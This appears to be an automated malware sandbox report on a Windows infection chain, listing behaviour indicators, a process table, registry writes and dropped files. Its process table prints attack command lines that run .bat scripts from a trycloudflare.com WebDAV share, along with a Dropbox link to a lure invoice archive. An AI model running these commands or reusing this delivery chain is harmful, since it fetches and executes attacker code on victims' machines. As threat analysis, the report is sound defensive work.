






Abuses WebDav for code execution
- svchost.exe (PID: 8268)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 8752)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 8944)
- cmd.exe (PID: 8996)
- cmd.exe (PID: 8932)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 8172)
- cmd.exe (PID: 8088)
- cmd.exe (PID: 2096)
- powershell.exe (PID: 8184)
- wscript.exe (PID: 4728)
- cmd.exe (PID: 6480)
- cmd.exe (PID: 1328)
- powershell.exe (PID: 6516)
Remote file execution via WebDAV
- wscript.exe (PID: 8944)
- cmd.exe (PID: 4068)
- powershell.exe (PID: 5436)
- cmd.exe (PID: 8996)
- cmd.exe (PID: 4944)
- cmd.exe (PID: 5212)
- net.exe (PID: 4120)
- cmd.exe (PID: 8088)
- cmd.exe (PID: 8932)
- cmd.exe (PID: 7936)
- cmd.exe (PID: 2096)
- powershell.exe (PID: 8184)
- powershell.exe (PID: 8172)
- cmd.exe (PID: 2692)
- wscript.exe (PID: 4728)
- cmd.exe (PID: 6480)
- cmd.exe (PID: 2084)
- powershell.exe (PID: 6516)
- cmd.exe (PID: 8356)
- cmd.exe (PID: 1328)
- powershell.exe (PID: 8932)
- cmd.exe (PID: 9144)
- net.exe (PID: 5156)
Executing commands from a ".bat" file
- wscript.exe (PID: 8944)
- cmd.exe (PID: 8996)
- cmd.exe (PID: 8932)
- powershell.exe (PID: 5436)
- powershell.exe (PID: 8172)
- cmd.exe (PID: 2096)
- powershell.exe (PID: 8184)
- wscript.exe (PID: 4728)
- cmd.exe (PID: 6480)
- cmd.exe (PID: 1328)
- powershell.exe (PID: 6516)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4068)
- cmd.exe (PID: 4944)
- cmd.exe (PID: 8988)
- cmd.exe (PID: 8088)
- cmd.exe (PID: 5212)
- cmd.exe (PID: 7936)
- cmd.exe (PID: 2692)
- cmd.exe (PID: 2084)
- cmd.exe (PID: 8352)
- cmd.exe (PID: 8356)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 8268)
Starts process via Powershell
- powershell.exe (PID: 5436)
- powershell.exe (PID: 8172)
- powershell.exe (PID: 8184)
- powershell.exe (PID: 8932)
- powershell.exe (PID: 6516)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8944)
Starts NET.EXE to map network drives
- cmd.exe (PID: 5212)
- cmd.exe (PID: 8088)
Application launched itself
- cmd.exe (PID: 8088)
- cmd.exe (PID: 8932)
- cmd.exe (PID: 8996)
- cmd.exe (PID: 2096)
- cmd.exe (PID: 6480)
- cmd.exe (PID: 1328)
Process drops legitimate windows executable
- cmd.exe (PID: 5212)
- powershell.exe (PID: 8744)
The process drops C-runtime libraries
- svchost.exe (PID: 8268)
- cmd.exe (PID: 5212)
- powershell.exe (PID: 8744)
Executable content was dropped or overwritten
- powershell.exe (PID: 8744)
Downloads file from URI via Powershell
- powershell.exe (PID: 8668)
The executable file from the user directory is run by the CMD process
- python.exe (PID: 8372)
- python.exe (PID: 7916)
Process drops python dynamic module
- powershell.exe (PID: 8744)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 8088)
Contacting a server suspected of hosting an CnC
- notepad.exe (PID: 4652)
Connects to unusual port
- notepad.exe (PID: 4652)
Hides command output
- cmd.exe (PID: 8352)
INFO
Checks supported languages
- identity_helper.exe (PID: 8640)
Reads Environment values
- identity_helper.exe (PID: 8640)
Checks proxy server information
- WinRAR.exe (PID: 8752)
- net.exe (PID: 4120)
Local mutex for internet shortcut management
- WinRAR.exe (PID: 8752)
Manual execution by a user
- wscript.exe (PID: 8944)
- notepad.exe (PID: 4652)
- notepad.exe (PID: 8864)
- wscript.exe (PID: 4728)
Reads the computer name
- identity_helper.exe (PID: 8640)
Reads the software policy settings
- WinRAR.exe (PID: 8752)
Application launched itself
- msedge.exe (PID: 2504)
Reads Microsoft Office registry keys
- msedge.exe (PID: 2504)
Reads security settings of Internet Explorer
- net.exe (PID: 4120)
The sample compiled with english language support
- cmd.exe (PID: 5212)
- powershell.exe (PID: 8744)
- svchost.exe (PID: 8268)
Python executable
- python.exe (PID: 8372)
- python.exe (PID: 7916)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
232
Monitored processes
92
Malicious processes
20
Suspicious processes
7
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 780 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --single-argument https://www.autohaus.de/downloadfile/3635007/programmflyer-autohaus-digitale-kundenschnittstellen-2025.pdf | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=6740 --field-trial-handle=2400,i,15913595432829235988,13958723902762646117,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1228 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1328 | "C:\Windows\System32\cmd.exe" /c start /min \\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\coo.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1532 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --renderer-sub-type=extension --no-appcompat-clear --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=29 --mojo-platform-channel-handle=6948 --field-trial-handle=2400,i,15913595432829235988,13958723902762646117,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2084 | C:\WINDOWS\system32\cmd.exe /K \\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\tree.bat | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2096 | "C:\Windows\System32\cmd.exe" /c start /min \\waves-headset-qualify-rep.trycloudflare.com@SSL\DavWWWRoot\wu.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2236 | net use T: /delete /yes | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2504 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://dl.dropboxusercontent.com/scl/fi/2j7wxkxj5oh1kgzyggk35/Wekers.0001-rechnung.zip?rlkey=hms0r68ms5vnr1c3ufb6u84dk&st=18nruif6&dl=0" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
60 679
Read events
60 635
Write events
44
Delete events
0
Modification events
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 88A41F127E922F00 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: A2CE35127E922F00 | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393874 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {12EC76EA-6932-4B82-B2B9-66E9F5CB6BEE} | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\393874 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {34B27ED7-4107-4B2F-BA66-ABF678B649D1} | |||
| (PID) Process: | (2504) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: F3767B127E922F00 | |||
| (PID) Process: | (8132) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 010000000000000050180FB8ECB8DB01 | |||
Executable files
37
Suspicious files
212
Text files
72
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10be22.TMP | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10be50.TMP | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10be60.TMP | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10be50.TMP | — | |
MD5:— | SHA256:— | |||
| 2504 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
